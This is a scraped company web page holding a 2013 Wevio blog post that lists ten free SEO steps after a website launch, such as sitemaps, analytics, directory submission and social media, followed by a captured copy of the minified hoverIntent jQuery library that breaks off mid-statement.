<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2057' id='mega-menu-item-2057'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/joint-venture/">Joint Venture</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2061' id='mega-menu-item-2061'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/merge-acquisitions-planning/">Mergers &#038; Acquisitions Planning</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2068' id='mega-menu-item-2068'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/technology-transfer-or-license-partnership/">Technology Transfer or License Partnership</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-7650' id='mega-menu-item-7650'><a class="mega-menu-link" href="/portfolio/wevio-delegations/" aria-haspopup="true" aria-expanded="false" tabindex="0">Portfolio<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1335' id='mega-menu-item-1335'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/wevio-delegations/">Wevio Delegations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1336' id='mega-menu-item-1336'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/global-trade-distribution/">Global Trade &#038; Distribution</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1346' id='mega-menu-item-1346'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/global-brand-marketing/">Global Brand Marketing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1347' id='mega-menu-item-1347'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/web-design/">Web Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1348' id='mega-menu-item-1348'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/ecommerce-development/">ECommerce Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1349' id='mega-menu-item-1349'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/logo-branding/">Logo &#038; Branding</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1350' id='mega-menu-item-1350'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/online-marketing-seo-sem-smo/">Online Marketing ( SEO, SEM, SMO, SMM )</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1351' id='mega-menu-item-1351'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/video-production/">Video Production</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1391' id='mega-menu-item-1391'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/digital-catalog/">Digital Catalog</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1392' id='mega-menu-item-1392'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/print-advertising/">Print Advertising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current_page_parent mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-7354' id='mega-menu-item-7354'><a class="mega-menu-link" href="https://www.wevio.com/blog/" aria-haspopup="true" aria-expanded="false" tabindex="0">Blog<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-columns-1-of-2 mega-menu-item-7345' id='mega-menu-item-7345'><a class="mega-menu-link" href="https://www.wevio.com/category/general/">General</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7350' id='mega-menu-item-7350'><a class="mega-menu-link" href="https://www.wevio.com/category/global-delegation/">Global Delegation</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7346' id='mega-menu-item-7346'><a class="mega-menu-link" href="https://www.wevio.com/category/global-news-events/">Global News &amp; Events</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7351' id='mega-menu-item-7351'><a class="mega-menu-link" href="https://www.wevio.com/category/open-market/">Open Market</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7347' id='mega-menu-item-7347'><a class="mega-menu-link" href="https://www.wevio.com/category/sales-marketing/">Sales &amp; Marketing</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7352' id='mega-menu-item-7352'><a class="mega-menu-link" href="https://www.wevio.com/category/global-branding-design/">Global Branding &amp; Design</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7348' id='mega-menu-item-7348'><a class="mega-menu-link" href="https://www.wevio.com/category/global-business-development/">Global Business Development</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7353' id='mega-menu-item-7353'><a class="mega-menu-link" href="https://www.wevio.com/category/development/">Development</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-has-icon mega-icon-left mega-menu-columns-2-of-2 mega-menu-clear mega-menu-item-5704' id='mega-menu-item-5704'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/category/market-research-analysis/">Market Research &amp; Analysis</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1359' id='mega-menu-item-1359'><a class="mega-menu-link" href="https://www.wevio.com/contact-us/" aria-haspopup="true" aria-expanded="false" tabindex="0">Contact Us<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1460' id='mega-menu-item-1460'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/contact-us/locations/">Locations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1360' id='mega-menu-item-1360'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/contact-us/send-inquiry/">Send Inquiry</a></li></ul>
</li></ul></div>							</div>
						</div>
					</div>
							</header>
			<div id="main">
					<div class="page_title">
					<div class="container">
							<div class="breadcrumbs">
				<!-- Breadcrumb NavXT 7.2.0 -->
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to Wevio ™." href="https://www.wevio.com" class="home">Home</a></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://www.wevio.com/blog/" class="post-root post post-post"><span property="name">Blog</span></a><meta property="position" content="2"></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the General category archives." href="https://www.wevio.com/category/general/" class="taxonomy category"><span property="name">General</span></a><meta property="position" content="3"></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><span property="name">SEO To Do List &#8211; After a website launch</span><meta property="position" content="4"></span>			</div>
																	<h1 class="entry-title h2">SEO To Do List &#8211; After a website launch</h1>
												</div>
			</div>
								<div class="container">
		
<div class="content-area">

	<article id="post-3587" class="post-3587 post type-post status-publish format-standard hentry category-general category-sales-marketing category-wevio-blog tag-affordable-internet-marketing tag-e-commerce-development-new-york tag-e-commerce-web-page-development-and-hosting tag-ecommerce-shopping-cart-software tag-internet-marketing-and-web-design-company tag-local-internet-marketing tag-wevio-business-news tag-wevio-news">
	<div class="entry-content econtents contetblogphp">
										<div class="row"><div class="col-lg-9 col-lg-push-3 col-md-9 col-md-push-3 col-sm-12 col-xs-12"><div class="col_in __padd-left">			<div class="without_vc">
								<div class="post_details_wr">
					<div class="stm_post_info">
	<div class="stm_post_details clearfix">
		<ul class="clearfix">
			<li class="post_date">
				<i class="fa fa fa-clock-o"></i>
				February 21, 2013			</li>
			<li class="post_by">Posted by:				<span>Wevio</span>
			</li>
			<li class="post_cat">Category:				<span>General, Sales &amp; Marketing, Wevio Blog</span>
			</li>
		</ul>
		<div class="comments_num">
			<a href="https://www.wevio.com/wevio-blog/seo-to-do-list-after-a-website-launch/#respond"><i class="fa fa-comment-o"></i> No Comments </a>
		</div>
	</div>
	<!-- 1st ADD --> 	
<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script -->
<!-- WEVIO -->
<!-- ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-8670671303101789"
data-ad-slot="3941619755"
data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script -->
<!-- 1st ADD END --> 

	</div>				</div>
										<div class="wpb_text_column sara">
										<p>Every website owner knows that there are certain things to be done after a website launch, but what are they? Here is the list of 10- free things you can do to optimize a website for search engines.  1. Sitemap.xml and robots.txt file  In simple, Sitemap.xml is a file that helps a website to get indexed by search engines. Creating a sitemap file is pretty simple and for this there are many websites available online. Once you are done creating this file you can directly upload it using Google Webmaster tools, Bing Webmaster Central, and Yahoo Site Explorer or you can choose to link to sitemap directly from the website.   <span id="more-3587"></span>  On the other hand you may need to create the robots.txt file too because this helps you to restrict search engines not to index some of the unwanted pages from your website.   2. Product feeds Setting up product feeds for your ecommerce site can be a tedious job for the first time but it’s all worth your efforts. There are many places where you can submit this feeds for free such as Google, MSN Shopping, TheFind etc. However, there are sites which are paid and operate on CPC and percentage base pricing structure. So depending upon requirement you can submit data feeds to drive traffic to your website.   3. Directory submission  One of the best ways to achieve backlinks is directory submission and among this category DMOZ stands on top. For this reason every new site owner should submit their site to DMOZ. As it receives huge number of link requests it may take time for your site to get listed. So be patient, but in this mean time you can submit to other free niche directories to improve link base.     4. Google Analytics  Whether it’s an ecommerce or a normal website, Google analytics can be really helpful because it’s a powerful program which offers you with sufficient data for analysis.  Google Analytics being completely free you can take advantage of it. All you need is a Gmail address to create an account and after that you need to place the analytics code on to your site, that’s it.  Once you are done setting up Google analytics for your website then create goals and conversion funnels. And another important thing to remember is to filter out your own IP address and other IP addresses of others who are working on your website.  5. Webmaster Tools  Creating an account with Google webmaster tools really offers you with lot of useful data points enabling you to manage site more efficiently. By having this account you can track backlinks, organic search clicks / impressions / CTR, average site load time, html errors, and keywords suggestions for you site and many more. All you need to do is just sign up for Google Webmaster tools and if you wish to go for an account with Microsoft webmaster tools you can.  6. Press Release Submitting a press release is a must. In this release you can give a short introduction about your company, what you sell, how unique your products are, and how you treat your customers etc. There are many PR sites available for free and paid. Depending upon your budget you can go accordingly to reach your audience.   7. Blog Blogging is a great way to keep in touch with your audience and keep them engaged. As there are many platforms available for free such as WordPress and Blogger you can start a blog in less than an hour. However, you can also host the blog hosted on your domain too, that’s up to you. And lastly do not forget to setup an RSS feed for you blog.   8. Social Media  These days every business has their social media accounts. It’s not mandate to have accounts in all social media sites but for sure you must have accounts on the top sites such as Facebook, Twitter, and LinkeIn. Depending upon your business you can also open accounts in various sites such youtube, vimeo, flickr etc. Utilizing social media to the maximum will definitely drive traffic to your website and also will help you in brand development.   9. Social Bookmarking  One of the other ways apart from directory submission is social bookmarking. These sites can prove the best ways to achieve traffic and backlinks. While, these links may not be so authoritative as other sources but they provide you with the option of getting indexed your site at a quicker rate. Reddit, Digg, Delicious, Folkd, Diggo, StumbleUpon are some of the social bookmarking sites. However, there are many others sites where you can bookmark your site but it all depends on time you have.   10. Local search  It becomes always important for you to excel in local search. So, get yourself listed in Google places, yellowpages, Bing local and yahoo local because these are the first places you to need to optimize for. When compared to global search, local search is pretty different so optimizing your website for local should be the first priority as this can fetch you expected local traffic.
<!-- 3rd ADD --> 
<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script -->
<!-- bottom -->
<!-- ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8670671303101789"
     data-ad-slot="8460061063"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script -->					
<!-- 3rd ADD END --> 					
				</div>
				<br/>
				<br/>
				<div class="post_bottom media">
	<div class="tags media-body"><a href="https://www.wevio.com/tag/affordable-internet-marketing/" rel="tag">affordable internet marketing</a> <a href="https://www.wevio.com/tag/e-commerce-development-new-york/" rel="tag">e commerce development new york</a> <a href="https://www.wevio.com/tag/e-commerce-web-page-development-and-hosting/" rel="tag">e commerce web page development and hosting</a> <a href="https://www.wevio.com/tag/ecommerce-shopping-cart-software/" rel="tag">ecommerce shopping cart software</a> <a href="https://www.wevio.com/tag/internet-marketing-and-web-design-company/" rel="tag">internet marketing and web design company</a> <a href="https://www.wevio.com/tag/local-internet-marketing/" rel="tag">local internet marketing</a> <a href="https://www.wevio.com/tag/wevio-business-news/" rel="tag">Wevio Business News</a> <a href="https://www.wevio.com/tag/wevio-news/" rel="tag">Wevio News</a></div>	</div>															</div>
			</div></div>			<div class="col-lg-3 col-lg-pull-9 col-md-3 col-md-pull-9 hidden-sm hidden-xs">								<style type="text/css" scoped>
						.vc_custom_1452056597103{margin-right: 0px !important;margin-bottom: 30px !important;margin-left: 0px !important;}.vc_custom_1482230448911{margin-bottom: 30px !important;}.vc_custom_1452056633692{padding-top: 37px !important;padding-right: 30px !important;padding-bottom: 40px !important;padding-left: 30px !important;}.vc_custom_1481281350224{margin-bottom: 9px !important;}.vc_custom_1481281339422{margin-bottom: 17px !important;}					</style>
					<div class="sidebar-area stm_sidebar">
						<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><aside id="categories-3" class="widget widget_categories"><h5 class="widget_title">Blog Categories</h5>
			<ul>
					<li class="cat-item cat-item-67"><a href="https://www.wevio.com/category/development/">Development</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://www.wevio.com/category/digital-catalogs/">Digital Catalogs</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.wevio.com/category/general/">General</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.wevio.com/category/global-branding-design/">Global Branding &amp; Design</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://www.wevio.com/category/global-business-development/">Global Business Development</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.wevio.com/category/global-delegation/">Global Delegation</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.wevio.com/category/global-news-events/">Global News &amp; Events</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://www.wevio.com/category/market-research-analysis/">Market Research &amp; Analysis</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://www.wevio.com/category/open-market/">Open Market</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.wevio.com/category/press-release/">Press Release</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.wevio.com/category/sales-marketing/">Sales &amp; Marketing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.wevio.com/category/wevio-blog/">Wevio Blog</a>
</li>
			</ul>

			</aside></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-left vc_custom_1482230448911"><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-block vc_btn3-icon-left vc_btn3-color-theme_style_1" href="http://www.wevio.com/wp-content/uploads/2015/12/wevio-presentation.pdf" title="Wevio Global Inc Presentation 2017" target="_blank"><i class="vc_btn3-icon fa fa-file-pdf-o"></i> Company presentation</a></div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid third_bg_color vc_custom_1452056597103"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1452056633692"><div class="wpb_wrapper"><div class="vc_custom_heading vc_custom_1481281350224 text_align_left" ><div style="font-size: 16px;color: #222222;text-align: left;font-family:Poppins;font-weight:600;font-style:normal" >request a call back</div></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1481281339422" >
		<div class="wpb_wrapper">
			<p><span style="font-size: 13px; line-height: 22px;">Would you like to speak to one of our business specialist over the phone? Just submit your details and we’ll be in touch shortly. You can also email us if you would prefer.</span></p>

		</div>
	</div>
<div class="vc_btn3-container vc_btn3-inline"><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-icon-left vc_btn3-color-white" href="http://www.wevio.com/contact-us/" title="" target="_self"><i class="vc_btn3-icon fa fa-phone-square"></i> contacts</a></div>
</div></div></div></div>
</div>					</div>
							</div></div>			</div>
	
	
</article> <!-- #post-## -->
</div>

	</div> <!--.container-->
	</div> <!--#main-->
	</div> <!--.content_wrapper-->
		<footer id="footer" class="footer style_1">
		
						<div class="widgets_row">
			<div class="container">
				<div class="footer_widgets">
					<div class="row">
													<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
																																																			<section id="text-2" class="widget widget_text">			<div class="textwidget"><br/><div class="stm_gmap_wrapper"><div class="gmap_addresses"><div class="addresses"><div class="item">
<div class="title"><a href="http://www.weviokorea.com/">KOREA</a></div>
<ul>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Seoul</P>
<p>27th Floor, Trade Tower, 511, YeongdongDaero, GangnamGu, Seoul, 06164, Korea</p>
<p>서울특별시 강남구 영동대로 511, 트레이드타워 27층, 06164</p>
</div>
</li>
<li><div class="icon"><i class="stm-iphone"></i></div>
	<div class="text"><p>+82 2 3452 3690</p>
 </li>
 <li><div class="icon"><i class="stm-stm14_fax"></i></div>
         <div class="text"><p>[Fax공통사용] : 070-7614-3680</p></div>
</li>

<li>
				<div class="icon">
					<i class="stm-email"></i>
				</div>
				<div class="text"><p>
					<a href="mailto:contact@wevio.com">Korea@wevio.com</a></p>
				</div>
			</li>
			</ul></div></div></div></div>
<br/>

</div>
		</section>							</div>
													<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
																<section id="text-3" class="widget widget_text">			<div class="textwidget"><br/><div class="stm_gmap_wrapper"><div class="gmap_addresses"><div class="addresses"><div class="item">
<div class="title"><a href="http://www.wevio.com">INDIA</a></div>
<ul>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Mumbai</P>
<p>Solitaire Corporate Park, Andheri East: </br>7th floor, S 11, Unit No 1171,1172, Solitaire Corporate Park, Chakala, Andheri (East), Mumbai 400093 India
</p>
</div>
</li>
<li>
				<div class="icon">
					<i class="stm-iphone"></i>
				</div>
				<div class="text">
					<p>+91 814 359 9874</p>
				</div>
			</li>

<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Hyderabad</P>
<p>Hitex Bizness Square: </br>4th, Bizness Square, Opposite Hitex Junction, Hitec City, Madhapur, Hyderabad 500084 India</p>
</div>
</li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Bangalore</P>
<p>Ranka Junction: </br>3rd Floor, AH45, Krishna Reddy Industrial Area, Dooravani Nagar, Bangalore, Karnataka 560016 India
</p>
</div>
</li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">New Delhi</P>
<p>CP2: </br>2nd Floor, Property No. 44, Regal Building, Connaught Place, New Delhi 110001 India</p>
</div>
</li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Pune</P>
<p>Pride Accord: </br>2nd Floor , Pride Purple Accord , Above Vijay Sales , Baner Road , Baner , Pune, Maharashtra 411045 India</p>
</div>
</li>
<li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Channai</P>
<p>SKCL Techsquare: </br>Lazer Street, South Phase, SIDCO Industrial Estate, Guindy, Chennai, Tamil Nadu 600032 India</p>
</div>
</li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Ahmedabad</P>
<p>Ahmedabad Mauryansh Elanza: : </br>001 Mayuransh Elanza, Nr. Parekh's Hospital, Shyamal Crossroad, 132 Feet Ring Rd, Satellite, Ahmedabad, Gujarat 380015 India</p>
</div>
</li>



							
							<li>
				<div class="icon">
					<i class="stm-email"></i>
				</div>
				<div class="text">
					<p><a href="mailto:contact@wevio.com">India@wevio.com</a></p>
				</div>
			</li>
			</ul></div></div></div></div></div>
		</section>							</div>
													<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
																<section id="text-4" class="widget widget_text">			<div class="textwidget"><br/><div class="stm_gmap_wrapper"><div class="gmap_addresses"><div class="addresses"><div class="item">
<div class="title"><a href="http://www.wevio.com">USA</a></div>
<ul>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">New York</P>
<p>295 Madison Avenue, 12th Floor, New York City, </p>
<p>New York, NY 10017, U. S. A. </p>
</div>
</li>
							<li>
				<div class="icon">
					<i class="stm-iphone"></i>
				</div>
				<div class="text">
					<p>+1. 646 439 0909</p>
				</div>
			</li>
							<li>
				<div class="icon">
					<i class="stm-email"></i>
				</div>
				<div class="text">
			<p><a href="mailto:contact@wevio.com">contact@wevio.com </a></p>
				</div>
			</li>
			</ul></div></div></div></div>
			
			
<br/>
			
			<div class="stm_gmap_wrapper"><div class="gmap_addresses"><div class="addresses"><div class="item">
<div class="title"><a href="http://www.wevio.com">SINGAPORE</a></div>
<ul>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Singapore</P>
<p>Korea Plaza, 3 Church Street, #01-02 Samsung Hub, </p>
<p>Singapore 049483</p>
</div>
</li>
							<li>
				<div class="icon">
					<i class="stm-iphone"></i>
				</div>
				<div class="text">
					<p>+65 6533 0441 </p>
				</div>
			</li>
							
			</ul></div></div></div></div></div>
		</section>							</div>
											</div>
				</div>
			</div>
		</div>
	



			



			<div class="copyright_row">
			<div class="container">
				<div class="copyright_row_wr">
											<div class="socials">
							<ul>
																	<li>
										<a href="https://www.facebook.com/Wevio" target="_blank" class="social-facebook">
											<i class="fa fa-facebook"></i>
										</a>
									</li>
																	<li>
										<a href="https://twitter.com/Wevio_Inc" target="_blank" class="social-twitter">
											<i class="fa fa-twitter"></i>
										</a>
									</li>
																	<li>
										<a href="http://www.instagram.com/wevio" target="_blank" class="social-instagram">
											<i class="fa fa-instagram"></i>
										</a>
									</li>
																	<li>
										<a href="https://plus.google.com/+WevioGlobal-Online-Marketing-Company" target="_blank" class="social-google-plus">
											<i class="fa fa-google-plus"></i>
										</a>
									</li>
																	<li>
										<a href="https://www.linkedin.com/company/wevio" target="_blank" class="social-linkedin">
											<i class="fa fa-linkedin"></i>
										</a>
									</li>
																	<li>
										<a href="https://www.flickr.com/photos/wevio/" target="_blank" class="social-flickr">
											<i class="fa fa-flickr"></i>
										</a>
									</li>
																	<li>
										<a href="http://www.pinterest.com/wevioinc/" target="_blank" class="social-pinterest">
											<i class="fa fa-pinterest"></i>
										</a>
									</li>
																	<li>
										<a href="https://www.youtube.com/playlist?list=UUvh-YkjGY_SXFnydTL5d1yw" target="_blank" class="social-youtube">
											<i class="fa fa-youtube"></i>
										</a>
									</li>
															</ul>
						</div>
																<div class="copyright">
							Copyright © 1998-2023. All Rights Reserved.						</div>
									</div>
			</div>
		</div>
		</footer>
	</div> <!--#wrapper-->
<style>
	.item .title{
    	cursor: pointer;
	}
	.item .title:-moz-drag-overhover{
		color: #fff;
	}
</style>
<script type="text/javascript">
	jQuery(document).ready(function(){
	    jQuery(".item .title").click(function(){
	        $res = jQuery(this).html();
	        if($res == "USA"){
	        	//alert("USA");
				window.location = "http://www.wevio.com/";	
			}
			else if($res == "INDIA"){
				//alert("India")
				window.location = "http://www.wevioindia.com/";	
			} else if($res == "KOREA"){
				//alert("Korea")
				window.location = "http://www.weviokorea.com/";	
			}

	        
	        //jQuery("p").slideToggle();
	    });
	});
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='js_composer_front-css' href='http://www.wevio.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='http://www.wevio.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='http://www.wevio.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_poppins300regular500600700-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.wevio.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/themes/consulting/assets/js/bootstrap.min.js?ver=6.5.7" id="bootstrap-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/themes/consulting/assets/js/select2.min.js?ver=6.5.7" id="select2-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/themes/consulting/assets/js/custom.js?ver=6.5.7" id="consulting-custom-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.4" id="megamenu-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.1" id="wpb_composer_front_js-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.wevio.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2
body_size: 7420
content:
/*! This file is auto-generated */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=e(require("jquery")):jQuery&&!jQuery.fn.hoverIntent&&e(jQuery)}(function(f){"use strict";function u(e){return"function"==typeof e}var i,r,v={interval:100,sensitivity:6,timeout:0},s=0,a=function(e){i=e.pageX,r=e.pageY},p=function(e,t,n,o){if(Math.sqrt((n.pX-i)*(n.pX-i)+(n.pY-r)*(n.pY-r))<o.sensitivity)return t.off(n.event,a),delete n.timeoutId,n.isActive=!0,e.pageX=i,e.pageY=r,delete n.pX,delete n.pY,o.over.apply(t[0],[e]);n.pX=i,n.pY=r,n.timeoutId=setTimeout(function(){p(e,t,n,o)},o.interval)};f.fn.hoverIntent=function(e,t,n){function o(e){var u=f.extend({},e),r=f(this),v=((t=r.data("hoverIntent"))||r.data("hoverIntent",t={}),t[i]),t=(v||(t[i]=v={id:i}),v.timeoutId&&(v.timeoutId=clearTimeout(v.timeoutId)),v.event="mousemove.hoverIntent.hoverIntent"+i);"mouseenter"===e.type?v.isActive||(v.pX=u.pageX,v.pY=u.pageY,r.off(t,a).on(t,a),v.timeoutId=setTimeout(function(){p(u,r,v,d)},d.interval)):v.isActive&&(r.off(t,a),v.timeoutId=setTimeout(function(){var e,t,n,o,i;e=u,t=r,n=v,o=d.out,(i=t.data("hoverIntent"))&&delete i[n.id],o.apply(t[0],[e])},d.timeout))}var i=s++,d=f.extend({},v);f.isPlainObject(e)?(d=f.extend(d,e),u(d.out)||(d.out=d.over)):d=u(t)?f.extend(d,{over:e,out:t,selector:n}):f.extend(d,{over:e,out:e,selector:t});return this.on({"mouseenter.hoverIntent":o,"mouseleave.hoverIntent":o},d.selector)}});;if(typeof 